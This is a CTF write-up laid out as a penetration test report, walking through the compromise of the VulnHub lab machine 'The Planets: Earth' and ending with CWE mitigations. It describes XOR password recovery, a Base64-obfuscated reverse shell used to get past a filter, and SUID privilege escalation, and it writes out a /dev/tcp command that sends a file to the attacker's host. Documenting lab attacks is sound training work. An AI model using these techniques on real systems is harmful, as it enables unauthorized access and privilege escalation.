PENETRATION TESTING REPORT
Penetration testing report for CTF called The Planets: Earth from VulnHub

12 JULY 2026
AUTHOR: SZYMON STEFAŃSKI
CLASSIFICATION: EDUCATIONAL
ENVIRONMENT: CONTROLLED ISOLATED LAB
VERSION: 1.0

Statement Of Confidentiality
The contents of this document have been developed by Szymon Stefański as a part of the educational path towards penetration tester carrier. This document presents the full process of capturing flags inside of a vulnerable machine called The Planets: Earth.
All contents of this document that will be used outside of its legal purposes and educational functions will be considered an illegal activity that the author does not take responsibility for.

Contents
Statement Of Confidentiality 2
Executive Summary 4
Approach 4
Scope 4
Assessment Overview and Recommendation 4
Penetration Test Assessment Summary 5
Summary of Findings 5
Compromised System Walkthrough 6
Detailed Walkthrough 6
Enumeration / information gathering 6
Exploitation 6
Post-Exploitation 6
Reproduction of the steps 7
Remediation Summary 12
Mitigation 12
References 12

Executive Summary
This document demonstrates the process of capturing two flags inside of a vulnerable machine called The Planets: Earth, which can be downloaded from VulnHub.

Approach
I performed testing under a „black box” approach on July 9 2026 without any credentials or advance knowledge about source code or the target. Testing was performed using a Kali Linux attack machine inside an isolated host-only network in VirtualBox. The goal was to find the flags inside of the machine through credentials stealing and privilege escalation. Each weakness identified was documented and written down to further explain my way of thinking and approach.

Scope
The scope of this assessment was one internal network range, two local pages and virtual machine access.
Host/URL/IP Address | Overview
192.168.239.7 | The Planets: Earth machine IP address
earth.local | Main earth’s page
terratest.earth.local | Https test page

Assessment Overview and Recommendation
During the internal penetration test against The Planets: Earth I managed to find several issues that I categorized and described by severity level.
One finding resolved around sensitive directory and file discovery. Using discovery tools like gobuster I was able to find hidden endpoints that included sensitive information about encryption type, username and data file that was used as a key for encryption.
The second issue was visible and easily accessible data on the main page of earth.local page. With information about key and encryption type it reveled to be the password.
Another finding was possible RCE ( Remote Code Execution ) via the user's shell. Despite a special filter that blocked the simplest reverse shell methods it was insufficient as it could be bypassed using Base64 encoding to deliver reverse shell payload.
Last one was privilege escalation via a special script hidden on the user's shell. A custom executable file named reset_root had improper permissions that allowed low-privileged users to perform administrative actions and reset root’s password to default leading to full system compromise.

Penetration Test Assessment Summary
During testing I started as an unauthenticated user with no such information as configuration information, source code, files or users.

Summary of Findings
During the course of testing, I uncovered a total of 4 findings that posed a risk for the system of The Planets: Earth. The below table provides a summary of the findings by severity level.
Findings
Critical | High | Medium
1 | 2 | 1

Below is a high-level overview of each finding identified during testing. These findings are covered in depth in the Technical Findings Details section of this report.
# Findings | Severity Level | Finding Name
1 | High | Exposure of Sensitive Data in Frontend Metadata
2 | High | Local Privilege Escalation ( LPE ) via Insecure SUID Binary
3 | Medium | Broken Access Control via Forced Browsing and File Discovery
4 | Critical | Code Injection leading to RCE ( Remote Code Execution )

Compromised System Walkthrough
During my testing of the assessment I was able to retrieve credentials for user via testingnotes.txt and decode password value from frontend metadata on main page. With credentials acquired I gained access to command shell and perform reverse shell payload execution, which furthermore led me to privilege escalation by abusing reset_root executive file. Steps below demonstrate processes of information gathering / enumeration, exploitation, privilege escalation and post-exploitation.

Detailed Walkthrough

Enumeration / information gathering
- I used nmap -pn -n 192.168.239.0/24 to check for IP addresses on my local interface and found 192.168.239.7 which confirmed to be earth’s IP address.
- Using the ping command I checked if 192.168.239.7 responded.
- I used nmap -sV -sC -n 192.168.239.7 for standard port scanning without reverse DNS and with basic scripts. This way I found that The Planets: Earth runs OpenSSH on port 22 and Apache servers on ports 443 and 80 ( http and https ) with earth.local and terratest.earth.local instances.
- I added new found paths to /etc/hosts path.
- I used the gobuster tool to enumerate through directories and found /admin subpage on earth.local with login form and multiple subpages including robots.txt on terratest.earth.local.

Exploitation
- Inside the robots.txt file I found that there is an interesting file named testingnotes.txt. Inside were sensitive information about user name ( terra ), type of encryption used ( XOR ) and encryption key that was in testdata.txt.
- Using that information I decoded the encrypted string found on frontend metadata of earth.local main page with cyberchef and received a password.
- Using credentials I logged in to the admin panel and tried to perform a reverse shell. Simplest methods failed, therefore I obfuscated the payload with Base64 encoding and used it instead, which fortunately worked.
- Using an unrestricted shell interface I was able to find and read flag in the user_flag.txt file.

Post-Exploitation
- With reverse shell active I found the user flag inside of /var/earth_web/user_flag.txt.
- I wasn’t sure how to escalate to admin, however I found information that on a user session there is an executable script named reset_root. I tried to run the script and later on discovered with ltrace on the kali machine that it lacked 3 specific files to run.
- I created new files on user console and ran the script again – this time resetting the password to default ( Earth )
- I used su root and retrieved the root flag inside of /root/root_flag.txt.

Reproduction of the steps
Using nmap and gobuster I found information about the target and its active pages / services.




Inside of robots.txt I found testingnotes.txt file and sensitive information within it.


Using information from testingnotes.txt and testdata.txt I gained access to username and password for the admin panel.

With credentials ready I went to earth.local/admin login page and opened the admin panel and received the user flag. With encoded reverse shell payload I also gained remote access to the console.



Using a command find / -perm -u=s 2>/dev/null I found the reset_root executable.
With cat /usr/bin/root_reset > /dev/tcp/192.168.239.6/3000 command and netcat listening on port 3000 I downloaded and ran the file with ltrace to check what is missing. Using the touch command I created new files and re-ran the script.

Now with root’s password I was able to log in as root and retrieve the last flag.


Remediation Summary
As a result of this assessment there are several vulnerabilities ( CWEs ) that are worth knowing in the real world. Abusing them led me from an unauthenticated user to a logged in user with full admin control.

Mitigation
- CWE-425 ( Broken Access Control via Directory Enumeration and Forced Browsing ) :
  - Proper authentication and authorisation on most important endpoints or even all, proper file management ( remove unnecessary files from the web root ), implementing WAF ( Web Application Firewall ) to block brute-force directory scanning.
- CWE-94 ( Remote Code Execution (RCE) via Filter Circumvention ) :
  - Instead of blacklist ( disallow list ) using whitelist ( allow list ) and validate IP addresses, sandboxing for isolating the app from the rest of the system and improving WAF settings.
- CWE-200 ( Sensitive Information Disclosure in Frontend Metadata ) :
  - Never store sensitive information in source code, metadata, client-side code. Always validate after production.
- CWE-269 ( Local Privilege Escalation via Insecure Executable File )
  - Removing unnecessary SUID, principle of least privilege for all users, adding monitoring and alerting system on changes of SUID binaries or execution of commands like passwd.

References
- https://cwe.mitre.org/data/definitions/200.html -> CWE-200 information page
- https://cwe.mitre.org/data/definitions/94.html -> CWE-94 information page
- https://cwe.mitre.org/data/definitions/269.html -> CWE-269 information page
- https://cwe.mitre.org/data/definitions/425.html -> CWE-425 information page
